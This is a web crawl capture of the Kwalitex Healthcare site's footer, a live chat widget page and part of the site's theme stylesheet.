								<div class="contact_details_row clearfix">
										<span class="icon">
											<i class="ico-phone5"></i>
										</span>
										<div class="c_con">
											<span class="c_detail">
												
												<span class="c_desc">(022) 25853708</span>
											</span>
											
										</div>
									</div>
									<div class="contact_details_row clearfix">
											<span class="icon">
												<i class="ico-send-o"></i>
											</span>
											<div class="c_con">
												<span class="c_detail">
													<span class="c_desc"> <a href="enquiry.php">info@kwalitexohs.com</a><!--,
														<a href="enquiry.php">md@kwalitexohs.com</a></span>-->
												</span>
												
											<br>
													
											</div>
										</div>
						</div>
					
				</div><!-- Grid -->
				
				<div class="col-md-3">
						<div class="footer_row">
							<h6 class="footer_title">Find Us</h6>
							<!--<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3767.481908365203!2d72.95226051490333!3d19.217818287006672!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3be7746e8195c8bf%3A0x23ea7f19c5929dc7!2sKwality+Healthcare!5e0!3m2!1sen!2sin!4v1497942942996" width="100%" height="350" frameborder="0" allowfullscreen="allowfullscreen"></iframe>-->
							<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d470.9799399063594!2d72.95054815487941!3d19.20221045801523!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3be7746e8195c8bf%3A0x23ea7f19c5929dc7!2sKwalitex%20Healthcare%20Pvt%20Ltd!5e0!3m2!1sen!2sin!4v1677064492417!5m2!1sen!2sin" width="100%" height="350" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
						</div>
				</div><!-- Grid -->
			</div>
		</div>
		<div class="footer_copyright">
			<div class="container clearfix">
			<div class="col-md-6 ">
					<ul class="footer_menu clearfix">
						<li><a href="index.php"><span>Home</span></a></li>
						<li>/</li>
						<li><a href="about-us.php"><span>About Us</span></a></li>
						<li>/</li>
						<li><a href="products.php"><span>Products</span></a></li>
						<li>/</li>
						<li><a href="contacts.php"><span>Contact</span></a></li>
						<li>/</li>
						<li><a href="enquiry.php"><span>Enquiry</span></a></li>
						<li>/</li>
						<li><a href="privacy-policy.php"><span> Privacy Policy</span></a></li>
					 </ul>
					<ul class="footer_menu clearfix">		
					<li><a href="refund-policy.php"><span> Refund Policy </span></a></li>
						<li>/</li>
						<li><a href="terms-and-conditions.php"><span> Terms and Conditions </span></a></li>
					</ul>
				</div>				
								
				<div class="col-md-6 clearfix">
					<span class="footer_copy_text">© 2019 		<a title="Kwalitex Healthcare Pvt Ltd" target="_blank" href="https://www.kwalitexohs.com/">Kwalitex Healthcare Pvt Ltd</a> | 
						
								
						Designed &amp; Hosted By : <a href="https://www.maharashtradirectory.com">MID</a> | Promoted by : <a href="https://www.gujaratdirectory.com/">GID</a></span>
				</div>
				
			</div>
		</div>
	</footer>

	<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var refferer = (document.referrer) ? encodeURIComponent(document.referrer) : '';
var location  = (document.location) ? encodeURIComponent(document.location) : '';
po.src = 'https://chat.safetyequipt.com/support/index.php/chat/getstatus/(click)/internal/(position)/bottom_right/(hide_offline)/yes/(check_operator_messages)/yes/(top)/350/(units)/pixels/(leaveamessage)/yes/(department)/2?r='+refferer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>


	<!-- End footer -->
	<a href="#0" class="hm_go_top"></a>
</div>
<!-- End wrapper -->

<script type="text/javascript" src="js/ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="js/jquery.js"><\/script>')</script>
<script src="js/plugins.js"></script>	
<script src="js/jquery.themepunch.tools.min.js" type="text/javascript"></script>
<script src="js/jquery.themepunch.revolution.min.js" type="text/javascript"></script>
<script src="js/isotope.pkgd.min.js"></script>
<!-- this is where we put our custom functions -->
<script type="text/javascript" src="js/functions.js"></script>
</body>


</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chat.safetyequipt.com/support/index.php/chat/readoperatormessage/(department)/2/(vid)/bsv8a752if0997aybyx9/(playsound)/yes/(vid)/bsv8a752if0997aybyx9?URLReferer=https%3A%2F%2Fkwalitexohs.com%2Fdisposable-bed-sheet-manufacturer.php&dt=Disposable%20Bed%20Sheet%2C%20Manufacturer%2C%20Supplier%2C%20Mumbai%2C%20India
body_size: 1772
content:
<!DOCTYPE html><html lang="en" dir="ltr"><head><title>Live Tracker</title><meta http-equiv="content-type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0"><link rel="icon" type="image/png" href="/support/design/defaulttheme/images/favicon.ico" /><link rel="shortcut icon" type="image/x-icon" href="/support/design/defaulttheme/images/favicon.ico"><meta name="Keywords" content="" /><meta name="Description" content="" /><meta name="robots" content="noindex, nofollow"><meta name="copyright" content="Palkesh, http://webdesign-ahmedabad.blogspot.in/">
<link rel="stylesheet" type="text/css" href="/support/cache/compiledtemplates/e579b30140ff10e99a69e1841bf0b03e.css" /><!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" href="/support/cache/compiledtemplates/c5033147c572aafeba41d8baaf950165.css" /><![endif]--><script type="text/javascript">var WWW_DIR_JAVASCRIPT = '/support/index.php/';var WWW_DIR_JAVASCRIPT_FILES = '/support/design/defaulttheme/sound';var WWW_DIR_JAVASCRIPT_FILES_NOTIFICATION = '/support/design/defaulttheme/images/notification';var confLH = {};confLH.back_office_sinterval = 10000;confLH.chat_message_sinterval = 3500;confLH.new_chat_sound_enabled = 1;confLH.new_message_sound_admin_enabled = 1;confLH.new_message_sound_user_enabled = 1;confLH.new_message_browser_notification = 1;confLH.transLation = {'new_chat':'New chat request'};confLH.csrf_token = '6eb449e45012ce9b74a7aa9b7387fe34';confLH.repeat_sound = 1;confLH.repeat_sound_delay = 5;confLH.show_alert = 1;</script><script type="text/javascript" src="/support/cache/compiledtemplates/91d2c7b408e66719d83d7ad6684d0fe0.js"></script><link rel="stylesheet" type="text/css" href="/support/cache/compiledtemplates/d05cfd50830769998cf96c47d2b5614b.css" /></head><body class="widget-chat" ><div id="widget-layout" class="row"><div class="columns large-12"><div id="messages" class="mb10"><div class="msgBlock" id="messagesBlock"><div class="message-row response"><div class="msg-date">19:00:22</div><span class="usr-tit"><img src="/support/design/defaulttheme/images/icons/user_suit.png" title="" alt="" />&nbsp;</span>Hi Sir ! Need help regarding any of our Products? Feel free to ask, we are Online to reply you  <img alt=":)" src="/support/design/defaulttheme/images/smileys/emoticon_smile.png" /></div></div></div><form action="" id="ReadOperatorMessage" method="post" onsubmit="return lhinst.addCaptcha('1768483827',$(this))"><div class="row"><div class="columns small-6"><label>Name*</label><input type="text" name="Username" value="" /></div><div class="columns small-6"><label>E-mail*</label><input type="text" name="Email" value="" /></div><div class="columns small-6"><label>Phone*</label><input type="text" name="Userphone" value="" /></div></div><textarea placeholder="Type your message here and hit enter to send..." id="id_Question" name="Question"></textarea><input type="hidden" value="https://kwalitexohs.com/disposable-bed-sheet-manufacturer.php" name="URLRefer"/><input type="hidden" value="" name="r"/><input type="submit" name="askQuestionAction" id="idaskQuestionAction" value="Send" class="tiny button round"/><input type="hidden" name="askQuestion" value="1" /></form><script>jQuery('#id_Question').bind('keyup', 'return', function (evt){$( "#idaskQuestionAction" ).click();});$(function() {lhinst.playInvitationSound();});</script></div></div><script type="text/javascript" language="javascript" src="/support/cache/compiledtemplates/7274c6814d2a7432a2b3dd233ef35c58.js"></script><script>var wasFocused = false;$('input[type="text"]').first().click(function(){if (wasFocused == false){wasFocused=true;$(this).select().focus();}});$('textarea').first().click(function(){if (wasFocused == false){wasFocused=true;$(this).select();}});if (!!window.postMessage) {var heightContent = 0;var heightElement = $('#widget-layout');setInterval(function(){var currentHeight = heightElement.height();if (heightContent != currentHeight){heightContent = currentHeight;try {parent.postMessage('lhc_sizing_chat:'+(parseInt(heightContent)+20), '*');} catch(e) {};};},200);};</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kwalitexohs.com/css/style.css
body_size: 59999
content:
@charset "utf-8";
/*
	[Master Stylesheet]
	Theme Name: Enar
	Theme URI: https://enar.ideal-theme.com/html5/
	Description: Responsive Multi-Purpose HTML5 Template
	Author: IdealTheme
	Author URI: https://themeforest.net/user/IdealTheme
	Version: 1.4
*/

#wpadminbar{display:none}.theme_option{background:#fff;border:1px solid #e4e4e4;border-radius:3px 0;-moz-border-radius:3px 0;-webkit-border-radius:3px 0 3px 0;left:-236px;padding:15px 20px;position:absolute;top:200px;width:236px;z-index:1000;display:block!important}.option_header>h4{color:#324545;display:inline-block;font-size:14px;letter-spacing:1px;line-height:44px;margin:0 0 0 20px;padding:0}.option_color_list{margin:0;padding:0}ul.option_color_list li{float:left;margin:0 9px 9px 0}.option_color_list{margin-right:-2px}ul.option_color_list li:nth-child(6n){margin-right:0}ul.option_color_list li a{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;display:block;height:25px;width:25px}.opt_remove_i{display:none}.open_options,.open_options:focus{border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;-ms-border-radius:0 3px 3px 0;background:#fff;border-bottom:1px solid #e4e4e4;border-right:1px solid #e4e4e4;color:#1ccdca;font-size:22px;height:45px;line-height:46px;position:absolute;right:0;text-align:center;width:43px;top:0}.option_block{border-bottom:1px dashed #ddd;margin-bottom:10px;padding:0 0 25px}.option_title{color:#999!important;font-size:14px;font-weight:300;letter-spacing:0;margin:0 0 10px;padding:0}.option_button{background:#fff;border:1px solid #ddd;color:#888;display:inline-block;float:left;font-size:12px;letter-spacing:1px;line-height:30px;text-align:center;text-transform:uppercase;width:91px;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-ms-border-radius:2px}.option_button:nth-child(2n){margin-right:11px}.option_button.active,.option_button:hover{background:#1ccdca;border-color:#1ccdca;color:#fff}.open_options:hover{color:#324545}.option_header{background:#fff;border-bottom:1px solid #e4e4e4;border-top:1px solid #e4e4e4;bottom:100%;color:#fff;height:46px;left:-1px;position:absolute;right:-43px;border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0}.option_block:last-child{border:medium none;padding-bottom:10px}.navigation .nav-menu ul li i.op_nav_icon_off,.mobile-drop ul li i.op_nav_icon_off{display:none}.navigation .nav-menu ul li i.op_nav_icon_on,.mobile-drop ul li i.op_nav_icon_on{display:inline}

/*-------------------------------------------------------------
                    Main Style
-------------------------------------------------------------*/

html, body, body div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, figure, footer, header, menu, nav, section, time, mark, audio, video, details, summary {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font-weight: normal;
	vertical-align: baseline;
	background: transparent;
}
ins {
	color: #1ccdca;
	text-decoration: none;
}
body {
	font-size: 14px;
	font-family: "Open Sans", sans-serif;
	color: #666666;
	position: relative;
	line-height: 1.5;
}
body.site_boxed {
	background-color: #f9f9f9;
}
html {
	height: 100%;
	min-height: 100%;
}
body {
	min-height: 100%;
}
a {
	color: #1ccdca;
	text-decoration: none;
	outline: none;
}
a:hover {
	color: #1ccdca;
}
::-webkit-selection {
 background: #1ccdca;
 color: #fff;
 text-shadow: none;
}
::-moz-selection {
 background: #1ccdca;
 color: #fff;
 text-shadow: none;
}
::selection {
	background: #1ccdca;
	color: #fff;
	text-shadow: none;
}
ul, ol {
	margin: 0;
	padding: 0;
}
.clear {
	clear: both;
	display: block;
}
img, object, embed {
	max-width: 100%;
	vertical-align: top;
}
p {
	margin-bottom: 15px;
	line-height: 24px;
}
ul {
	list-style: none;
}
.blog_grid_block > div.feature_inner:after, .blog_grid_block > div.feature_inner:before, .blog_grid_block > div.feature_inner .feature_inner_corners:after, .blog_grid_block > div.feature_inner .feature_inner_corners:before, .f_s_i_zoom {
	-webkit-transition-delay: 200ms;
	-moz-transition-delay: 200ms;
	-ms-transition-delay: 200ms;
	-o-transition-delay: 200ms;
	transition-delay: 200ms;
}
.feature_inner_btns > a.expand_image {
	-webkit-transition-delay: 100ms;
	-moz-transition-delay: 100ms;
	-ms-transition-delay: 100ms;
	-o-transition-delay: 100ms;
	transition-delay: 100ms;
}
.tp-banner-container > div > ul:not(.tp-revslider-mainul) {
	height: 400px;
	opacity: 0;
	width: 100%;
}
a, .top-socials > a > span.soc_name, .top-socials > a > span.soc_name:after, .top-socials > a, #navy > li > a > span, #navy ul li a, #navy ul li .parent_arrow, .owl-prev, .owl-next, #navy ul li:not(.image_menu_slide) a:after, #navy ul.mega_menu li a:before, #navy .img_menu_i > a span:before, .top-socials > a, .top-socials > a > span.soc_icon_bg, #navy > li > a, #navy > li > a:after, .top_catt_remove:after, .top_catt_remove:before, .top_catt_remove, .top_cart_title, #enar_owl_slider .enar_owl_p, #enar_owl_slider .enar_owl_n, .enar_owl_p > span, .enar_owl_n > span, .enar_owl_p > span:after, .enar_owl_p > span:before, .enar_owl_n > span:after, .enar_owl_n > span:before, .owl-page, #enar_owl_slider .owl_slider_con > span, .btn_a > span > span, #enar_owl_slider .enar_owl_p:after, #enar_owl_slider .enar_owl_n:after, .owl_text_a a span:before, .icon_boxes_con.style1 .service_box .ser-box-link, .icon_boxes_con.style1 .service_box .ser-box-link > span:after, .icon_boxes_con.style1 .service_box .ser-box-link > span, .icon_boxes_con.style1 .service_box > .icon i, .icon_boxes_con.style2 .service_box .ser-box-link > span:before, .icon_boxes_con.style2 .service_box .ser-box-link > span:after, .icon_boxes_con.style2 .service_box .ser-box-link, .icon_boxes_con.style1 .service_box .service_box_con:before, .icon_boxes_con.style1 .service_box > .icon, .icon_boxes_con.style2 .service_box .service_box_con:before, .icon_boxes_con.style2 .service_box > .icon, .service_box h3, .service_box > .icon:after, .service_box > .icon:before, .service_box > .icon i, a.img_popup > span, .service_box > .icon i:after, .btn_b span, .main_title .line:before, .tabs-navi a:after, .tabs-body:after, .tabs-navi a:before, a.img_popup > img, .feature_icon .item h5 .icon span:after, .feature_icon .item h5 .icon, .feature_icon .item h5 .title, .expand_img, .detail_link, .porto_nums > span.like i, .porto_type:after, .option-set li a, .option-set li, .option-set li a span, .option-set li a span:after, .option-set li a span:before, #sort-by.option-set, .porto_type > img, .icon_expand > span:after, .porto_desc h6, .porto_desc, .porto_type > img, .counter .icon:after, .counter .icon:before, .enar_owl_n, .enar_owl_p, .video_frame:before, .video_frame:after, .video_frame div:after, .video_frame div:before, .play_video_btn > span, .youtube_bg_video, .add2cart_btn, .add2cart_btn i, .add2cart_image .add2cart_zoom, .add2cart_img:after, .add2cart_img .circle, .tagcloud a, .tagcloud a span, .tagcloud a span:after, .tagcloud a span:before, .pagination li a, .pro_add2cart_details, .cart_toltip_icon:after, .cart_toltip_icon:before, .add2cart_icons, .current_thumb, .thumbs_gall_slider_con .owl-controls, .tree_features > li, .thumbs_gall_slider_larg .item > a:after, [class^="send_button"], [class*=" send_button"], .btn_c span, .team_block2 .member_img:after, .team_block2 .member_img:before, .person_name, .member_img2:before, .member_img2:after, .hm_new_bar_controll_btn.pause i, .feature_inner_btns a, .feature_inner_btns, .feature_inner_ling:after, .feature_inner:hover:after, .feature_inner:hover:before, .feature_inner:hover .feature_inner_corners:after, .feature_inner:hover .feature_inner_corners:before, .plan_col > h6, .plan_col > h6 span, .plan_col > h6:after, input, textarea:focus, .recent_posts_img:after, .recent_posts_img:before, .arrow_button i, .flickr_badge_image, .flickr_badge_image a:after, .flickr_badge_image a:before, .vid_icon i, .hm_vid_con:after, a > span, .arrow_button > span > span, .hm_filter_wrapper_con.timeline .filter_item_block, a:after, a:before, .timeline_feature > a span.image-zoom, .featured_slide_img:after, .featured_slide_details, .f_s_i_zoom, .social_links_widget a, #submit-comment, .comment-reply-link, .comment-edit-link, .panel-heading a:after, .panel-heading a:before, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .counter .icon, .btn_b .hidden_element:after, .btn_b .hidden_element:before, .content_thumbs_gall .gall_thumbs .owl-item > .item, .content_thumbs_gall .gall_thumbs .owl-item > .item:after, .main_button, .btn_a, .btn_b, .btn_c, .mfp-close, .mfp-arrow, .polygon_fill, .rev_offer_circle span, .rev_offer_circle2 span, .hm_go_top, .flex_style1 #flex_thumbs li:after, .flex_style1 #flex_thumbs li, .flex_style1 #flex_carousel .flex_next > span:after, .flex_style1 #flex_carousel .flex_previous > span:after, .flex_style1 #flex_carousel .flex_next:hover span span:before, .flex_style1 #flex_carousel .flex_next:hover span span:after, .flex_style1 #flex_carousel .flex_next:hover span span, .flex_style1 #flex_carousel .flex_previous:hover span span:before, .flex_style1 #flex_carousel .flex_previous:hover span span:after, .flex_style1 #flex_carousel .flex_previous:hover span span, .flex_in_flex, .wobbly_slide ul li, .wobbly_slide > nav span, .wobbly_slide > nav span i, .leaf_icon, .hoverdir_con, .enar_occ_title, .enar_occ_title:after, .enar_occ_title:before, .lfc_icon, input[type="password"], .mega_toltip, .languages-drop .languages-panel, .top_search_con, .top_search, .mobile_menu #navy > li.opened_menu > a > span:after, .normal_menu_arrow::after, #navy ul li a i.menu_icon, .top_expande i, .error, #form-messages, #subscribe_output, .newsletter_button i, #share_on_socials a, .top_cart, #main_nav, #logo, .header_on_side.site_boxed #side_heder {
 -webkit-transition: all 0.4s ease;
 -moz-transition: all 0.4s ease;
 -o-transition: all 0.4s ease;
 -ms-transition: all 0.4s ease;
 transition: all 0.4s ease;
}
.cart_toltip_icon {
	-webkit-transition: opacity 0.4s ease;
	-moz-transition: opacity 0.4s ease;
	-o-transition: opacity 0.4s ease;
	-ms-transition: opacity 0.4s ease;
	transition: opacity 0.4s ease;
}
#navigation_bar {
	-webkit-transition: background 0.4s ease;
	-moz-transition: background 0.4s ease;
	-o-transition: background 0.4s ease;
	-ms-transition: background 0.4s ease;
	transition: background 0.4s ease;
}
.blog_grid_format {
	-webkit-transition: -webkit-transform 0.4s ease;
	-moz-transition: -moz-transform 0.4s ease;
	-o-transition: -o-transform 0.4s ease;
	-ms-transition: -ms-transform 0.4s ease;
	transition: transform 0.4s ease;
}
a.img_popup > img, .related_posts_slide .related_img > img, .add2cart_image .add2cart_img > img {
	-webkit-transition: -webkit-transform 0.7s ease;
	-moz-transition: -moz-transform 0.7s ease;
	-o-transition: -o-transform 0.7s ease;
	-ms-transition: -ms-transform 0.7s ease;
	transition: transform 0.7s ease;
}
#navy .has_sub_img .owl-controls, .top_add_card, .top_add_card > span, .top_catt_remove, #enar_owl_slider .owl-prev, .owl-next, #enar_owl_slider .enar_owl_p, #enar_owl_slider .enar_owl_n, #enar_owl_slider .owl-page, #enar_owl_slider .enar_owl_p:after, #enar_owl_slider .enar_owl_n:after, .rotate_icon, .icon_boxes_con.style1 .service_box .ser-box-link, .icon_boxes_con.style2 .service_box .icon.circle, .icon_boxes_con.style2 .service_box .icon.circle:after, .icon_boxes_con.style1.circle .service_box > .icon:after, .icon_boxes_con.style1.circle .service_box .service_box_con:before, .icon_boxes_con.style1.circle .service_box > .icon i, .icon_boxes_con.style2 .service_box .icon i, .icon_boxes_con.style1.circle.just_icon_border:not(.radius5) .service_box > .icon:before, .icon_boxes_con.style2.solid_icon .service_box > .icon:before, .icon_boxes_con.style1.circle.just_icon_border:not(.solid_icon) .service_box > .icon i:after, .main_title .line i, .tabs2.circle .tabs-navi li a, a.img_popup > span, .png_slider .owl-prev, .png_slider .owl-next, .png_slider .owl-page, .section_icon, .section_icon i, .feature_icon .item h5 .icon span, .feature_icon .item h5 .icon, .feature_icon .item h5 .icon span:after, .f_s_block.circle, .feature_icon_slider .owl-page, .f_s_block.circle a.img_popup:after, .f_s_block.circle a.img_popup, .hm_filter_wrapper .icon_expand, .porto_galla .owl-page, .counter .icon, .counter .icon:before, .counter .icon:after, .normal_text_slider .client_img, .normal_text_slider .client_img img, .normal_text_slider .enar_owl_p, .normal_text_slider .enar_owl_n, .our_client_slider .enar_owl_p, .our_client_slider .enar_owl_n, .content_slider .owl-page, .play_video_btn > span, .play_video_btn, .add2cart_img .circle, .shop_slider .enar_owl_p, .shop_slider .enar_owl_n, .add2cart_image .add2cart_zoom, .cart_toltip_icon, .sidebar_slide_discount:after, .owl-page, .cart_toltip_icon2, .sidebar_slide_discount, #share_on_socials a, .thumbs_gall_slider_larg .item > a:after, .vid_icon, .single_cart_video .vid_icon:after, .commerce_comments .avatar_img, .next_product_nav .icon-wrap, .team_block .team_img, .team_block .team_img img, .social_media a, .btn_c > span, .team_block2 .member_img, .team_block2 .member_img img, .team_block2 .member_img, .team_block2 .member_img:after, .team_block2 .member_img:before, .hm_circle_progressbar.style1:not(.square) > svg, .plan_column1 .plan_price_block, .plan_column1 .plan_price_block .plan_price_in, .hm_vid_con .vid_icon i, .timeline_post_format, .timeline_feature a span.image-zoom, .small_title .s_icon, .about_auther_con .avatar_img img, .about_auther_con .avatar_img, .related_posts_slide .related_img > span:after, .mejs-controls .mejs-time-rail .mejs-time-current:after, .featured_slider .owl-buttons .owl-prev, .featured_slider .owl-buttons .owl-next, .gall_arrow2 .thumbs_gall_slider_larg .enar_owl_n, .gall_arrow2 .thumbs_gall_slider_larg .enar_owl_p, .vid_con .vid_icon:after, .rev_arrow_a, .rev_offer_circle, .rev_offer_circle2, ul.list1.list_circle li:after, .flex_style1 #flex_carousel .flex_next, .flex_style1 #flex_carousel .flex_previous, .flex_style1 #flex_carousel .flex_next > span, .flex_style1 #flex_carousel .flex_previous > span, .flex_style1 #flex_carousel .flex_next > span:after, .flex_style1 #flex_carousel .flex_previous > span:after, .wobbly_slide > nav span, .leaf_icon, .list3 > li .arrow, .page404 > span::after, .page404 > span::before, .face404, .hm_circle_progressbar.style1::after, .sitemap li:not(.has_child_sitmap)::after, .sitemap_count, #navy .has_sub_img .owl-controls:before, .main_title .dot, .progress_bar.prog_bar2 .fill_con .fill:before, .contact_details_row .icon, .list3 li:after, .preloader3 .spinner .sk-dot2, .preloader3 .spinner .sk-dot1 {
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	-ms-border-radius: 100%;
	-o-border-radius: 100%;
}
#enar_owl_slider .owl_slider_con, .png_slide .desc, .play_video_btn > span i, .add2cart_image .add2cart_zoom, .thumbs_gall_slider_larg .item > a:after, .team_block2 .member_img:after, .hm_circle_progressbar .path_val, .feature_inner_btns, .recent_posts_img:before, .flickr_badge_image a:before, .timeline_post_format i, .timeline_feature a span.image-zoom, .hm_vid_con .vid_icon, .rev_offer_circle > span, .rev_offer_circle2 > span, .flex_style1 #flex_thumbs .flex_next i, .flex_style1 #flex_thumbs .flex_previous i, .wobbly_slide > nav span i, .boxgallery_desc, .porto_full_desc .porto_meta, .hoverdir_meta, #navy .has_sub_img .owl-controls, .plan_col .spec_req2, .plan_col .polygon_con {
	left: 50%;
	top: 50%;
	-webkit-transform: translateY(-50%) translateX(-50%);
	-moz-transform: translateY(-50%) translateX(-50%);
	-ms-transform: translateY(-50%) translateX(-50%);
	-o-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
}
.top_add_card > span, .rotate_icon, .icon_boxes_con.style1 .service_box > .icon, .icon_boxes_con.style1 .service_box .service_box_con:before, .icon_boxes_con.style1 .service_box .ser-box-link, h2.title2 span:after, .main_title.centered .line i, .centered .main_title .line i, .main_title.centered span, .centered .main_title span, .main_title.centered span:before, .centered .main_title span:before, .description3.centered:after, .tabs2 .tabs-navi a.selected:after, .tabs2 .tabs-navi a.selected:before, .tabs1.fill_active .tabs-navi a.selected:before, .section_icon, .counter .title:before, .counter .title:after, .add2cart_btn, .shop_slider .pro_add2cart_details, .cart_toltip_icon:before, .sidebar_slide_discount:before, .sidebar_slide_price:before, .progress_bar.prog_bar2 .value:after, .progress_bar.prog_bar2 .value:before, .blog_grid_format, .plan_column1 .plan_price_block, .hm_filter_wrapper_con.timeline:after, .wobbly_slide ul li > svg, .face404, #navy > li > a:after {
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}
#enar_owl_slider .owl-buttons, .top_search, .top_add_card, .png_slider .owl-buttons, .porto_nav, .shop_slider .owl-controls, .thumbs_gall_slider_larg .owl-controls, .progress_bar .value:after, .porto_galla .owl-buttons, .flex_style1 #flex_carousel .flex_next, .flex_style1 #flex_carousel .flex_previous, .porto_block .porto_galla .owl-prev, .porto_block .porto_galla .owl-next, .sitemap li:not(.has_child_sitmap)::after, .mega_toltip, .nav_trigger, #navy .tab_menu_item.active > a:after {
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.top-socials > a, .top-socials span.soc_name:after, .top-socials span.soc_name:before, .top-socials > a > span.soc_icon_bg, .top_cart_btn, .welcome_banner.boxed_white, .welcome_banner.boxed_colored, .btn_a, .icon_boxes_con.style1 .service_box .service_box_con, .icon_boxes_con.style1 .service_box > .icon i, .btn_b, .main_title.has_bg > h2, .tabs2 .tabs-navi a, .tabs2 .tabs-body, a.img_popup, .project_text_nav .expand_img, .project_text_nav .detail_link, #sort-direction.option-set, #options .sort_list a.sort_selecter, .has_sapce_portos .porto_block, .has_sapce_portos .porto_type, .what_say_block .say_img, .add2cart_slide, .social_links_widget a, .search_block form input.serch_input, .tagcloud a, .tagcloud .tag, .pagination li a, .cart_toltip_icon:after, .sidebar_slide, .shop_product_wrapper .hm-tabs.simple_tabs .tabs-navi li a, .thumbs_gall_slider_larg .item, .shop_product_wrapper .hm-tabs.simple_tabs:after, .orderby_label select, .single_cart_video .vid_con, .commerce_comments .comment_container, #review_form_wrapper .comment-form input, #review_form_wrapper .comment-form textarea, .page_title .breadcrumbs, .check_out_totals, [class^="send_button"], [class*=" send_button"], .team_block .f1_card > div, .gall_thumbs .owl-item, .thumbs_gall_slider_con, .progress_bar.prog_bar2 .value, .blog_grid_format, .feature_inner_btns a, .blog_grid_format i, .black_button, .newsletter_con, .arrow_button, .hm_vid_con, .about_author, .about_author_link > img, .hm_filter_wrapper_con.timeline .timeline_block, .timeline_block .timeline_feature > a, .read_more_button, .timeline_block .timeline_feature a:after, .timeline_block .timeline_feature, .hm_blog_list:not(.hm_blog_full_list) .feature_inner_ling, .f_s_i_zoom, .post_format_con > span > a, #submit-comment, #commentform textarea, #commentform input[type="text"], .comment-reply-link, .comment-edit-link, #comments .single_comment .avatar, .comment-box, .related_posts_slide .related_img, .panel-heading a, input[type="text"], input[type="number"], textarea, .hm_blog_list:not(.hm_blog_full_list) .feature_inner .embed-container, .main_button, .mapTooltip, .vid_con, .tp-caption.blue_thin_enar_bg_30, .tp-caption.black_thin_30, black_thin_whitebg_30, .black_thin_blackbg_30, .bordered_btn_black, .bordered_btn_enar, .bordered_btn_white, .hm_go_top, .container #flex_carousel.flexslider, .flex_in_flex.flexslider, .camera_commands, .photostack figure, .photostack-img img, .hoverdir_meta .expand_img, .hoverdir_meta .detail_link, .enar_occ_title, .form_row input[type="file"], .sitemap ul li.has_child_sitmap > a, .login_form_colored, input[type="password"], .tabs1.tabs_mobile.fill_active:not(.ver_tabs) .tabs-navi > li a, .filter_by_mobile #filter-by > li a, h2.title2 span, .tabs2 .tabs-body, .panel-default > .panel-heading, #form-messages, input[type="email"], input[type="date"], .menu_button_mode:not(.header_on_side) #navy > li > a {
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}
.posts_widget_list li > a img, ul.list1 li > .arrow, .attach_shop_thumb.ico-post-image, .progress_bar .fill_con, .progress_bar .value, .progress_bar .fill, .recent_posts_list li > a .recent_posts_img, .flickr_badge_image a, .hm_vid_con img, .hm_vid_con:after, .blog_list_format, .posts_widget_list2 li > a img, .comment-container .trees_number, .post_format_con.hm_quote > span > a:after, .mejs-container, .mejs-controls .mejs-time-rail .mejs-time-float, .content_thumbs_gall .gall_thumbs .owl-item > .item, .social_share_btn::before, .social_share_btn::after, .mega_toltip, .nav_with_nums #filter-by > li a span.num, ul.list1 li:after, .price_lable {
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
}
.icon_boxes_con.style1 .service_box > .icon:after, .icon_boxes_con.style1 .service_box .service_box_con:before, .icon_boxes_con.style1.radius5 .service_box > .icon:after, .icon_boxes_con.style2.radius5 .service_box .icon:after, .top-socials > a > span.soc_name, .plan_col.plan_column1 {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
}
#sort-by.option-set, .hm_filter_wrapper.porto_hidden_title .porto_desc:after, .add2cart_details, .blog_grid_con, .panel-body, .enar_occ_content .acc_content, .lfc_forget_pass, #navy ul, .top_cart_con, .top_cart_footer, .languages-panel-con, .before_after_desc {
	-moz-border-radius: 0 0 3px 3px;
	-webkit-border-radius: 0 0 3px 3px;
	-ms-border-radius: 0 0 3px 3px;
	-o-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
}
